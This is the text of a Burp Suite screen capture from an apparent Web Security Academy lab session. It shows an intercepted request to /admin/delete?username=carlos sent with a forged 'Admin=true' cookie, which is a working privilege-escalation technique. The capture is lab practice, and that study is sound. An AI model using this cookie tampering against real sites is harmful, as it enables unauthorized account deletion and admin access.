 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on → Forward Drop Request to https://0a250018031cbf7d8372646a008a0026.web-security-academy.net:443 [34.246.12... Open browser
Time Type Direction Method URL Status code Length
17:00:16 2 A... WS ← To client https://0a250018031cbf7d8372646a008a0026.web-security-academy.net/academyLabHeader 4
17:00:18 2 A... WS → To server https://0a250018031cbf7d8372646a008a0026.web-security-academy.net/academyLabHeader 4
17:03:52 2 A... HTTP → Request GET https://0a250018031cbf7d8372646a008a0026.web-security-academy.net/academyLabHeader
17:05:57 2 A... HTTP → Request GET https://0a250018031cbf7d8372646a008a0026.web-security-academy.net/academyLabHeader
17:06:50 2 ... HTTP → Request GET https://0a250018031cbf7d8372646a008a0026.web-security-academy.net/admin/delete?username=carlos
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a250018031cbf7d8372646a008a0026.web-security-academy.net
3 Cookie: session=WvJfzMkzm7yDQfwG9716EKi2ItsY6Ffn; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a250018031cbf7d8372646a008a0026.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Inspector
Name Value
Method GET
Path /admin/delete
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Name Value
:scheme https
:method GET
:path /admin/delete?userna...
:authority 0a250018031cbf7d83...
cookie session=WvJfzMkzm7...
cookie Admin=true
user-agent Mozilla/5.0 (X11; Linux ...
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 130.9MB
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.